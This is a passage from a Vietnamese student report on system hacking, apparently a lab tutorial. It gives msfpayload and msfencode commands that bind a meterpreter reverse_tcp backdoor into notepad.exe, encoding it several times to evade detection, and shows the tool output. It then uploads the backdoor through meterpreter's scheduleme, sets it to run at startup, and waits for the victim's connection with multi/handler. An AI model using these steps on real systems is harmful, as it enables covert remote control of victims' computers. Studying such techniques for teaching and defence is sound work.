 Đề Tài : SysTem Hacking 23
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
C:WINDOWSHelpnetcat>
C:WINDOWSHelpnetcat>
3.4.5 Tạo ra backdoor và upload bằng metasploit
Ta chuẩn bị một file để ghép backdoor vào. Ví dụ ta sử dụng chương trình
notepad.exe
Sử dụng câu lệnh sau để tạo ra backdoor
root@bt:/opt/framework3/msf3# ./msfpayload
windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4455 R |
./msfencode -e x86/shikata_ga_nai -c 3 -t exe –x
/root/Desktop/NOTEPAD.EXE -o /root/Desktop/backdoor_notepad.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
Trong metepreter ta có thể sử dụng câu lệnh run scheduleme để upload backdoor
và cho backdoor startup với hệ thống.
meterpreter>run scheduleme –h
o Để hiển thị các giúp đỡ của câu lệnh
meterpreter>run scheduleme -e /root/Desktop/backdoor_notepad.exe -s
[*] Uploading /root/Desktop/backdoor_notepad.exe....
[*] /root/Desktop/backdoor_notepad.exe uploaded!
[*] Scheduling command
C:DOCUME~1nhanldLOCALS~1Tempsvhost72.exe
to run startup.....
[*] The scheduled task has been successfully created
[*] For cleanup run schtasks /delete /tn syscheck15 /F
Lúc này backdoor notepad đã được kích hoạt, ta tiếp tục sử dụng tính năng
multi/handler để chờ đợi kết nối của victim
 